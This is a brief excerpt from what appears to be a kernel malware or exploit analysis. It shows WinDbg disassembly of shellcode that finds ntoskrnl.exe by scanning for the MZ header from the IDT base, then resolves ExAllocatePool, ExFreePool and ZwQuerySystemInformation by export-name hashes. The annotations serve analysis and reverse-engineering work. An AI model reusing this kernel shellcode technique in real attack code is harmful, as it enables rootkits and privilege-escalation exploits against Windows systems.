 ffdff3ce 7407 je ffdff3d7
kd> u ffdff3b2 ffdff408
ffdff3b2 648b0d38000000 mov ecx,dword ptr fs:[38h] IDT from KPCR
ffdff3b9 668b4106 mov ax,word ptr [ecx+6]
ffdff3bd c1e010 shl eax,10h
ffdff3c0 668b01 mov ax,word ptr [ecx]
ffdff3c3 662500f0 and ax,0F000h
ffdff3c7 8b08 mov ecx,dword ptr [eax]
ffdff3c9 6681f94d5a cmp cx,5A4Dh Finding ntoskrnl.exe by comparing Magic Header (MZ)
ffdff3ce 7407 je ffdff3d7
ffdff3d0 2d00100000 sub eax,1000h
ffdff3d5 ebf0 jmp ffdff3c7
ffdff3d7 8945fc mov dword ptr [ebp-4],eax
ffdff3da 53 push ebx Procedure to resolve api from ntoskrnl exports
ffdff3db 89c3 mov ebx,eax
ffdff3dd b9940169e3 mov ecx,0E3690194h
ffdff3e2 e83e010000 call ffdff525
ffdff3e7 8945f8 mov dword ptr [ebp-8],eax nt!ExAllocatePool()
ffdff3ea b9855483f0 mov ecx,0F0835485h
ffdff3ef e831010000 call ffdff525
ffdff3f4 8945f4 mov dword ptr [ebp-0Ch],eax nt!ExFreePool()
ffdff3f7 b92e5b51d2 mov ecx,0D2515B2Eh
ffdff3fc e824010000 call ffdff525
ffdff401 8945ec mov dword ptr [ebp-14h],eax nt!ZwQuerySystemInformation()
ffdff404 5b pop ebx
ffdff405 8d55e8 lea edx,[ebp-18h]